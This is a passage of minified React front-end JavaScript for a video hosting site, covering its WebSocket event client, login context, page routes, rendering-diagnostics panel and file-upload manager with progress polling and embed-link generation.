t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,x=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,W=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:f,message:k,resource:S,status:_,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:d,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:x,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(W)?void 0:W,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const f=await n({operation:"dashboard",autoRecord:!1});o(kg(f==null?void 0:f.user))}catch(f){o(null)}finally{i(!1)}},[n]),u=w.useCallback(f=>{o(f),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const f=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",f),()=>{window.removeEventListener("byse:unauthorized",f)}},[]);const a=w.useCallback(async()=>{try{const f=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),f&&typeof f.redirect=="string"&&f.redirect.trim()!==""?f.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-D8Hj7e0r.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-Qv19zbwK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-DBfbXGwU.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const x=C.find(I=>I.jobId===g.id),E=y(x,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),f=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const x=zv(y),E=(I=x[0])!=null?I:cd(y.server),U=x.length>0?x:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(W=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...W,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(x=>x.status==="done"||x.embedDomain===y?x:{...x,embedDomain:y}))},[]),k=w.useCallback((g,y)=>{n(C=>C.map(x=>x.id===g?y(x):x))},[]),S=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),_=w.useCallback((g,y,C,x)=>{S(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const W={...I,status:y,...C(I),finishedAt:Date.now()};return E=W,W})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",W=(me=x==null?void 0:x.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:W,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[S,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],x=pd([...C,g.server]);if(x.length===0)return null;const E=x.length>0?u.current%x.length:0;for(let U=0;U<x.length;U+=1){const R=(E+U)%x.length,I=x[R],W=I.id;if(!(Number.isFinite(W)&&W>0&&y.has(W)))return Number.isFinite(W)&&W>0&&y.add(W),u.current=(R+1)%x.length,I}return null},[]),d=w.useCallback(async g=>{const y=await N(g);if(!y){k(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,x={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(x);if(!E){C!==null&&i.current.delete(C),_(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=x.progressKey,I=wa(E,R),W=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(x.folderId)),ne.append("sess_id",x.sessionToken),Object.entries(x.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",x.file,x.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();x.startedAt=X,k(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(x,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:x.id,fileName:(Se=($=x.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=W;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}k(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),x.progress=Math.max((ke=x.progress)!=null?ke:0,il),x.speedLabel=H.speedLabel,a(x,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:x.id,fileName:(Ws=(Bs=x.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=x.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){_(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,x.embedDomain);_(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";_(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");_(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,_(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[_,N,k,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),d(C).finally(()=>{s.current.delete(C.id)}))}},[t,d]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>S(y))},[S]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const x=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,W=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||W!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:W,speedLabel:ne,message:me,links:H}):E});return C?x:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:x,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:f,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,f,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof 